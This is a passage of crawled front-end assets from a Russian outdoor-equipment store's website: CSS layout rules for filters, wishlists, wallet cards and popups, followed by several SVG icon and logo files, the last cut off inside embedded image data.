}
@media(max-width:1440px) {
	.filters-form-bottom {
		padding-top:38px;
		padding-bottom:32px
	}
}
@media(max-width:1024px) {
	.filters-form-bottom {
		padding-top:29px;
		padding-bottom:24px;
	}
}
@media(max-width:768px) {
	.filters-form-bottom {
		padding-top:30px;
	}
}
@media(max-width:640px) {
	.filters-form-bottom {
		padding:16px
	}
	.filters-form-bottom .button {
		margin-right: 10px;
	}
}
.product__content._main {
	border-bottom: 1px solid var(--gray-light);
}
.product__colors-sizes {
	border-top:0;
}

@media (max-width: 992px) {
	.community-tabs__tabs._my {
		min-height:auto;
	}
}

@media(min-width:1441px) {
	._wallet .tabs__tab-list {
		margin-bottom:3rem;
	}
	._wallet .discount-card__tabs .tabs__tab-list {
		margin-bottom:1.25rem;
	}
}
@media(min-width:641px) {
	._wallet .radio__text {
		font-size:.75rem;
	}
	.discount-create-form._wallet .radio__text {
		font-size:1rem;
	}
}

.add2apple_wallet {
	width: 200px;
	margin: auto;
	display: block;
}
.add2googlepay {
	width: 288px;
	margin: auto;
	display: block;
}
.page [data-aw-dcard-url],
.page [data-aw-dcard-url-android],
.page [data-aw-dcard-url-desctop] {
	display: none;
}
.page._ios [data-aw-dcard-url],
.page._android [data-aw-dcard-url-android], 
.page:not(._ios):not(._android) [data-aw-dcard-url-desctop] {
	display: block;
}

@media (max-width: 640px) {
  .discount-card-info._wallet .discount-card-info__qr-code {
    display: flex;
  }
}
.page._mobile .discount-card-info._wallet .discount-card-info__qr-code {
	display:none
}
.page._mobile .discount-card-info__qr-code ~ .discount-card-info__img-content {
	margin-top: auto;
	padding-inline: var(--container-padding);
	padding-bottom: 24px;
}

.discount-card-qr-my {
	display: flex;
	flex-direction: column;
	gap: .8125rem;
	color: var(--gray-dark);
	width: 256px;
}
.page._mobile .discount-card-qr-my {
	display:none;
}


@media (max-width: 992px) {
	.product__inputs-list {
		height:auto;
	}
}
.notification._deleted .notification__content.notification-deleted {
	display: flex;
}


.input._wishlist {
	height: auto;
	padding-top: 0;
}
.input._wishlist .custom-select.custom-select-open > div {
	z-index:11;
}

.input._wishlist .custom-select > a {
	padding-bottom:0;
}

.input._wishlist .custom-select > a > span {
	display:block;
	padding: .24rem 1rem;
	background-color: var(--blue-dark);
	color: var(--white);
	border-radius: 100vmax;
	text-align: center;
}
.input._wishlist .custom-select:not(.custom-select-open) > div {
	border:0;
}

._nw-empty { display:none; }
.notification-wishlist._empty ._nw-empty {
	display:flex;
}
.notification-wishlist._empty {
	padding-block: 1.25rem 5.25rem;
}

.cart-discount._card_old .cart-discount__card-bonus {
	display:none !important;
}
.cart-bottom._card_old .cart__label {
	display:inline-flex;
}



.wishlist-item__btns .wishlist-item__btn {
	display:none;
}
.wishlist-item__btns._minus .wishlist-item__btn._minus,
.wishlist-item__btns._plus .wishlist-item__btn._plus {
	display:inline-flex;
}

.pagination__item._hidden, .pagination._hidden {
	display:none;
}
.pagination__arrow._disabled {
	opacity:.2;
	pointer-events: none;
	cursor: default;
}
.pagination__link._current {
	pointer-events: none;
	cursor: default;
}
.pagination__list {
	justify-content: center;
}
@media (max-width: 640px) {
	.pagination__list {
		justify-content: flex-start;
	}
	.pagination__list._right {
		justify-content: flex-end;
	}
}

.f-thumbs__slide.is-nav-selected.for-video::before, .f-thumbs__slide.is-nav-selected._has-video::before {
	opacity: 1 !important;
}

@media (max-width: 1024px) {
	.product-card__button._product-card {
		display:none;
	}
}

.notification._compare-deleted .notification__content.notification-compare-deleted {
	display: flex;
}
.compare__sizes > li {
	padding:0 10px;
}
.compare__colors > li._no_rgb {
	box-sizing: border-box;
	min-width: 3.5rem;
	width: auto;
	height: var(--height);
	line-height: var(--height);
	text-align: center;
	border: 1px solid var(--gray-dark);
	border-radius: 100vmax;
	background:transparent;
	padding:0 10px;
}
[data-compare-one-tr]._hide {
	display:none;
}
.compare__col._desc table {
	display:none;
}

.catalog__filters-form .button._quick-filter._selected {
	pointer-events: auto;
}


.user-form__button._exit {
	color: var(--red-light);
}


.get-cert__preview {
	margin-bottom: 3.125rem;
}

.footer__partner {
	--size: 3.5rem;
	width:auto;
}
@media (max-width: 1280px) {
	.footer__partner {
		--size: 50px;
	}
}
[data-cart-podeli], [data-cart-dolyame], [data-cart-split] {
    margin-top: -2px;
    background-color: var(--white);
	padding-bottom: .9375rem;
	border-bottom: 1px solid rgba(65,92,152,.2);
}

.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  width:50%
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] {
  max-width:44rem
}
.popups__popup-wrapper[data-popup-wrapper=order-cancel] .popups__icon {
  display:block
}
@media(max-width:768px) {
  .popups__popup-wrapper[data-popup-wrapper=order-cancel] {
    width:100%;
    max-width:none;
    margin-top:auto;
    min-height:-moz-min-content;
    min-height:min-content
  }
  .popups__popup-wrapper[data-popup-wrapper=order-cancel]::before {
    content:"";
    position:absolute;
    z-index:1;
    top:.3125rem;
    left:50%;
    transform:translateX(-50%);
    width:2.5rem;
    height:2px;
    background-color:var(--blue-dark);
    opacity:.2
  }
}
.popups__popup[data-popup=order-cancel] {
  display:grid;
  place-items:center
}
.popups__popup-wrapper._text {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper._text {
		width: 100%;
	}
}
.popups._text {
	z-index:31;
}

.community-advantages__text a[href].polnye_usloviya_dk {
	text-decoration:underline;
}
.community-advantages__text a[href].polnye_usloviya_dk:hover {
	text-decoration:none;
}


.delivery-auth__form_email {
	margin-bottom:6rem;
}
@media (max-width: 1024px) {
	.delivery-auth__form_email {
		margin-bottom:48px;
	}
}


.popups__popup-wrapper[data-popup-wrapper=auth_ss],
.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
	width: 50%;
}
@media (max-width: 768px) {
	.popups__popup-wrapper[data-popup-wrapper=auth_ss],
	.popups__popup-wrapper[data-popup-wrapper=auth_tg] {
		width: 100%;
		max-width: 100%;
		height: 100%;
		overflow: auto;
		scrollbar-width: none;
		margin-top: auto;
	}
}


.class-item__img img._hor {
	display:none;
}
.class-item__img img._vert {
	display:inline-block;
}
@media(max-width:1440px) {
	.class-item__img img._hor {
		display:inline-block;
	}
	.class-item__img img._vert {
		display:none;
	}
}
.radio._tariff {
	margin-left:2.5rem;
	margin-top: -1rem;
	display:none;
}
.radio._tariff .radio__box {
	scale:0.7;
}
.radio._tariff .radio__label.text {
	font-size: 0.8rem;
	line-height: 1.5rem;
}
.radio._tariff .radio__label {
	padding-left: calc(var(--size) + 0.5rem);
}

.addresses-shop {
	--max-height:auto;
	--hover-height:auto;
}
/*.addresses-shop:hover .addresses-shop__wrap {
	padding-bottom: 14px;
}*/
@media(min-width:993px) {
	.addresses-shop__wrap {
		padding-top: 14px;
	}
}
@media (max-width: 640px) {
	.addresses-shop__place {
		/*white-space: nowrap;*/
	}
}
.order-pay__cert:not(.hidden) + .order-pay__cert-button,
.order-pay__cert + .order-pay__cert {
	border-top:0;
}

.product-badge._max_skidka {
	background-color:#C96A36;
	border-radius:50%;
	font-size:0px;
}

.product-badge._new {
	font-size:9px;
	letter-spacing:-.5px;
}
@media(max-width:1280px) {
	.product-badge._new {
		font-size:6px;
	}
}
@media(max-width:640px) {
	.product-badge._new {
		font-size:4.5px;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/discount.svg
body_size: 711
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M77.67 22.99c1.7 5.6 8.4 7.8 13.1 4.2 6.6-5.1 15.7 1.6 12.9 9.4-2 5.5 2.2 11.3 8.1 11.1 8.3-.2 11.8 10.5 4.9 15.2a8.32 8.32 0 000 13.7c6.9 4.7 3.4 15.4-4.9 15.2-5.9-.2-10 5.6-8.1 11.1 2.8 7.8-6.3 14.5-12.9 9.4a8.35 8.35 0 00-13.1 4.2c-2.3 8-13.6 8-16 0a8.33 8.33 0 00-13.1-4.2c-6.6 5.1-15.7-1.6-12.9-9.4 2-5.5-2.2-11.3-8.1-11.1-8.3.3-11.8-10.4-4.9-15.1a8.32 8.32 0 000-13.7c-6.9-4.7-3.4-15.4 4.9-15.2 5.9.2 10-5.6 8.1-11.1-2.8-7.8 6.3-14.5 12.9-9.4a8.35 8.35 0 0013.1-4.2c2.4-8.1 13.6-8.1 16-.1zm5.6 33.2l-27.2 27.2" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M59.67 64.49a4.7 4.7 0 100-9.4 4.7 4.7 0 000 9.4zm20 20a4.7 4.7 0 100-9.4 4.7 4.7 0 000 9.4z" fill="#415C98" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/mountain.svg
body_size: 654
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M123.9 122.6L102 82.3l-9.1 5.2-21.1-46.6-17.1 36.6-11.6-11.8L17 122.6h106.9zM71.8 17H90l-4.7 4.7 4.7 4.2H71.8V17zm30.1 42.7h18.3l-4.7 4.7 4.7 4.2h-18.3v-8.9zM71.8 17v25.2m30.1 23.4v17.3M43.3 35.8h18.3l-4.7 4.7 4.7 4.2H43.3v-8.9zm0 5.9v25.2" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M24 106.5l27.8 7 18.9-30L89 106.1l27 1.4" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M51.8 117a3.5 3.5 0 100-7 3.5 3.5 0 000 7zM24 110a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm46.7-23a3.5 3.5 0 100-7 3.5 3.5 0 000 7zM89 109.6a3.5 3.5 0 100-7 3.5 3.5 0 000 7zm27 1.4a3.5 3.5 0 100-7 3.5 3.5 0 000 7z" fill="#415C98" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/1_1732006064.svg
body_size: 7436
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70.01 52.78">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <polyline class="cls-1" points="69.55 13.61 53.84 13.61 61.69 0 69.55 13.61"/>
      <polyline class="cls-1" points="46.88 13.61 36.82 13.61 41.85 4.9 46.88 13.61"/>
      <polyline class="cls-1" points="28.87 13.61 23.72 13.61 26.3 9.15 28.87 13.61"/>
      <path class="cls-1" d="M58.58,46.72c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61M58.58,45.09c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h.01ZM54.04,45.2v7.46h-2.28v-7.46h2.28ZM45.73,45.2h5.37v1.74h-1.54v5.72h-2.28v-5.72h-1.54v-1.74h0ZM43.03,49.57l-.61-2.17-.61,2.17s1.22,0,1.22,0ZM43.85,45.2l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM38.46,45.2v7.46h-2.28v-7.46h2.28ZM35.32,48.04l-2.13.11c0-1.2-.62-1.4-1-1.4-1.11,0-1.11,1.64-1.11,2.2,0,.61.02,1.09.21,1.5.19.42.47.65.9.65s.67-.22.84-.52c.13-.25.21-.5.21-.78l2.09.13c-.07.92-.49,1.6-.9,2-.51.5-1.25.85-2.29.85-1.82,0-2.66-1.01-3.04-1.75-.34-.65-.43-1.37-.43-2.02,0-1.22.32-2.32,1.22-3.11.75-.65,1.54-.79,2.26-.79s1.63.15,2.35.88c.4.4.83,1.1.85,2.07l-.03-.02ZM24.44,46.72c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61ZM24.44,45.09c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h0ZM20.12,46.92l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.68.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83h0ZM13.31,46.92l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83ZM3.92,49.57l-.61-2.17-.61,2.17h1.22ZM4.74,45.2l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48H0l2.32-7.46h2.42ZM65.32,45.2l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0Z"/>
      <path class="cls-1" d="M59.27,21.69l-.61-2.17-.61,2.17h1.22M60.09,17.32l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM54.7,17.32v7.46h-2.28v-7.46h2.28ZM51.32,19.04l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.56,2.14-.56.8,0,2.35.16,3,1.83h0ZM44.51,19.04l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.56,2.14-.56.8,0,2.35.16,3,1.83h0ZM31.45,17.32h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.81-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM25.97,18.95v1.43h1.04c.22,0,.47-.02.67-.21.16-.15.22-.33.22-.51,0-.25-.1-.41-.2-.5-.21-.2-.51-.22-.71-.22h-1.03.01ZM23.69,17.32h3.76c.47,0,1.52.03,2.17.71.34.35.57.88.57,1.53,0,.84-.37,1.69-1.28,2.01l1.43,3.21h-2.54l-1.09-2.78h-.74v2.78h-2.28s0-7.46,0-7.46ZM65.3,26.61l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0ZM61.8,26.61v7.46h-2.28v-7.46h2.28ZM55.66,30.98l-.61-2.17-.61,2.17h1.22ZM56.48,26.61l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM46.88,26.61h5.37v1.74h-1.54v5.72h-2.28v-5.72h-1.54v-1.74h0ZM41.95,26.61l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17ZM32.43,26.61h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.82-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM27.89,28.13c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61ZM27.89,26.5c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h0ZM18.07,26.61l1.12,3.96,1.12-3.96h3.03v7.46h-2.17v-5.33l-1.43,5.33h-1.46l-1.46-5.33-.02,5.33h-1.76v-7.46s3.03,0,3.03,0ZM69.79,37.62l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83ZM57.54,35.9h5.61v1.74h-3.33v1.11h2.67v1.61h-2.67v1.22h3.33v1.78h-5.61v-7.46ZM52.22,41.62h.43c.26,0,.76-.02,1.12-.62.3-.52.34-1.14.34-1.46,0-.74-.21-1.24-.4-1.49-.32-.39-.76-.41-1.15-.41h-.34s0,3.98,0,3.98ZM49.94,35.9h2.75c.89,0,1.9.11,2.76.9.73.67,1.1,1.71,1.1,2.84s-.47,2.12-1.02,2.71c-.79.84-1.75,1.01-2.68,1.01h-2.9v-7.46h0ZM48.61,35.9v7.46h-2.28v-7.46h2.28ZM38.98,35.9h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.82-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM37.74,39.18v4.17h-1.12l-.3-.78c-.17.2-.43.45-.67.59-.22.13-.63.3-1.35.3-.82,0-1.55-.2-2.22-.83-.85-.8-1.1-1.88-1.1-2.89,0-1.53.51-2.49,1.09-3.04.79-.77,1.77-.91,2.45-.91,1.02,0,1.76.28,2.28.75.48.42.84,1.08.95,1.84l-2.22.23c0-.32-.13-.65-.29-.86-.2-.25-.45-.33-.69-.33-.34,0-.71.15-.92.66-.09.21-.21.59-.21,1.49,0,.97.14,1.43.29,1.69.22.37.52.53.9.53.3,0,.57-.12.71-.26s.29-.43.29-.66v-.08h-1.23v-1.61s3.36,0,3.36,0ZM65.3,17.31l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/img/wallet/btn.svg
body_size: 22063
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Artwork" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="119.602px" height="35.183px" viewBox="0 0 119.602 35.183" style="enable-background:new 0 0 119.602 35.183;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{clip-path:url(#SVGID_00000008125438703699555830000014412282676728494256_);}
	.st2{fill:#DEDBCE;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#40A5D9;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#FFB003;}
	.st5{fill-rule:evenodd;clip-rule:evenodd;fill:#40C740;}
	.st6{fill-rule:evenodd;clip-rule:evenodd;fill:#F26D5F;}
	.st7{fill-rule:evenodd;clip-rule:evenodd;fill:#D9D6CC;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#DEDBCE;}
	.st9{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M109.059,0H9.533C9.166,0,8.804,0,8.439,0.002C8.132,0.004,7.829,0.01,7.52,0.015
				C6.854,0.031,6.181,0.072,5.516,0.191C4.847,0.309,4.225,0.509,3.616,0.818C3.017,1.125,2.47,1.523,1.997,1.997
				C1.519,2.47,1.122,3.019,0.819,3.618C0.508,4.226,0.311,4.851,0.194,5.521C0.074,6.183,0.032,6.852,0.015,7.522
				C0.006,7.829,0.005,8.136,0,8.443c0,0.362,0,0.725,0,1.092v14.948c0,0.369,0,0.73,0,1.094c0.005,0.31,0.006,0.611,0.015,0.922
				c0.017,0.67,0.059,1.34,0.179,2.002c0.117,0.67,0.314,1.298,0.625,1.904c0.303,0.596,0.7,1.144,1.178,1.614
				c0.473,0.477,1.02,0.875,1.618,1.178c0.609,0.312,1.231,0.51,1.901,0.631c0.664,0.119,1.338,0.158,2.004,0.177
				c0.309,0.007,0.613,0.011,0.919,0.011c0.366,0.002,0.728,0.002,1.095,0.002h99.526c0.359,0,0.724,0,1.084-0.002
				c0.305,0,0.617-0.004,0.922-0.011c0.67-0.018,1.342-0.058,2-0.177c0.67-0.121,1.293-0.318,1.908-0.631
				c0.597-0.304,1.144-0.701,1.617-1.178c0.476-0.47,0.873-1.018,1.181-1.614c0.307-0.606,0.506-1.234,0.619-1.904
				c0.123-0.662,0.162-1.332,0.186-2.002c0.004-0.311,0.004-0.611,0.004-0.922c0.008-0.363,0.008-0.724,0.008-1.094V9.534
				c0-0.366,0-0.729-0.008-1.092c0-0.307,0-0.614-0.004-0.921c-0.023-0.67-0.062-1.34-0.186-2.002
				c-0.113-0.67-0.312-1.295-0.619-1.903c-0.309-0.599-0.705-1.147-1.181-1.621c-0.473-0.474-1.019-0.872-1.617-1.179
				c-0.615-0.31-1.238-0.51-1.908-0.627c-0.658-0.119-1.33-0.16-2-0.177c-0.305-0.005-0.617-0.011-0.922-0.013
				C109.784,0,109.419,0,109.059,0L109.059,0z"/>
		</g>
		<path d="M109.059,0.65c0.358,0,0.722,0,1.08,0.002c0.246,0.002,0.498,0.006,0.746,0.01l0.164,0.003
			c0.529,0.013,1.222,0.044,1.904,0.167c0.619,0.108,1.184,0.294,1.723,0.565c0.539,0.277,1.028,0.633,1.455,1.061
			c0.423,0.42,0.78,0.91,1.059,1.452c0.271,0.539,0.454,1.101,0.56,1.729c0.117,0.63,0.153,1.288,0.175,1.891
			c0.004,0.304,0.004,0.609,0.004,0.926c0.008,0.358,0.008,0.716,0.008,1.078v14.948c0,0.364,0,0.721-0.008,1.094
			c0,0.308,0,0.606-0.004,0.899c-0.022,0.617-0.058,1.275-0.177,1.916c-0.105,0.622-0.288,1.184-0.555,1.713
			c-0.284,0.549-0.641,1.037-1.066,1.456c-0.423,0.427-0.91,0.782-1.449,1.056c-0.531,0.27-1.097,0.456-1.729,0.571
			c-0.655,0.119-1.329,0.151-1.898,0.167c-0.3,0.007-0.607,0.011-0.911,0.011c-0.358,0.002-0.722,0.002-1.08,0.002H9.533
			c-0.365,0-0.726,0-1.095-0.002c-0.301,0-0.6-0.004-0.901-0.01c-0.572-0.016-1.245-0.048-1.906-0.167
			c-0.633-0.114-1.196-0.301-1.722-0.571c-0.539-0.273-1.027-0.629-1.457-1.063c-0.422-0.415-0.777-0.901-1.055-1.447
			c-0.268-0.523-0.453-1.086-0.564-1.724c-0.124-0.681-0.155-1.374-0.169-1.904c-0.006-0.208-0.009-0.411-0.011-0.616L0.65,25.576
			v-1.094V9.534l0-1.081l0.004-0.299C0.656,7.95,0.659,7.746,0.665,7.539c0.013-0.528,0.045-1.221,0.17-1.907
			c0.11-0.63,0.294-1.192,0.564-1.721c0.275-0.543,0.63-1.032,1.058-1.455C2.883,2.029,3.373,1.673,3.91,1.398
			C4.446,1.125,5.008,0.94,5.631,0.831C6.315,0.708,7.009,0.677,7.53,0.664l0.198-0.003c0.239-0.004,0.476-0.008,0.714-0.009
			C8.806,0.65,9.168,0.65,9.533,0.65H109.059"/>
	</g>
	<g>
		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M33.265,23.054l0,0.265c0,0.127,0,0.254-0.001,0.381c-0.001,0.107-0.002,0.214-0.005,0.321
						c-0.006,0.233-0.02,0.468-0.061,0.698c-0.042,0.234-0.111,0.452-0.219,0.664c-0.106,0.209-0.245,0.4-0.411,0.565
						c-0.166,0.166-0.357,0.304-0.565,0.411c-0.212,0.108-0.43,0.177-0.664,0.219c-0.23,0.041-0.465,0.055-0.698,0.061
						c-0.107,0.003-0.214,0.004-0.321,0.005c-0.127,0.001-0.254,0.001-0.381,0.001l-1.459-0.001l1.358,0.001H10.984l1.358-0.001
						l-1.459,0.001c-0.127,0-0.254,0-0.381-0.001c-0.107-0.001-0.214-0.002-0.321-0.005c-0.233-0.006-0.468-0.02-0.698-0.061
						c-0.234-0.042-0.451-0.111-0.664-0.219c-0.209-0.106-0.4-0.245-0.565-0.411c-0.166-0.166-0.304-0.357-0.411-0.565
						c-0.108-0.212-0.177-0.43-0.219-0.664c-0.041-0.23-0.055-0.465-0.061-0.698C7.56,23.914,7.559,23.807,7.558,23.7
						c-0.001-0.127-0.001-0.254-0.001-0.381l0-0.208V10.899l0,1.25l0-1.459c0-0.127,0-0.254,0.001-0.381
						c0.001-0.107,0.002-0.214,0.005-0.321c0.006-0.233,0.02-0.468,0.061-0.698c0.042-0.234,0.111-0.452,0.219-0.664
						c0.106-0.209,0.245-0.4,0.411-0.565C8.42,7.896,8.611,7.757,8.82,7.651c0.212-0.108,0.43-0.177,0.664-0.219
						c0.23-0.041,0.465-0.055,0.698-0.061c0.107-0.003,0.214-0.004,0.321-0.005c0.127-0.001,0.254-0.001,0.381-0.001l1.459,0h17.496
						l0.1,0c0.127,0,0.254,0,0.381,0.001c0.107,0.001,0.214,0.002,0.321,0.005c0.233,0.006,0.468,0.02,0.698,0.061
						c0.234,0.042,0.451,0.111,0.664,0.219c0.209,0.106,0.4,0.245,0.565,0.411c0.166,0.166,0.304,0.357,0.411,0.565
						c0.108,0.212,0.177,0.43,0.219,0.664c0.041,0.23,0.055,0.465,0.061,0.698c0.003,0.107,0.004,0.214,0.005,0.321
						c0.001,0.127,0.001,0.254,0.001,0.381l0,0.265V23.054z"/>
				</defs>
				<clipPath id="SVGID_00000126322230209090748410000013167863963891259309_">
					<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000126322230209090748410000013167863963891259309_);">
					<rect x="8.351" y="8.168" class="st2" width="24.1" height="16.781"/>
					<rect x="8.629" y="8.436" class="st3" width="23.565" height="9.997"/>
					<g>
						
							<image style="overflow:visible;opacity:0.17;" width="109" height="53" xlink:href="[data-uri]
GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAArZJREFUeNrsnN9P02AYhfvjGwwn
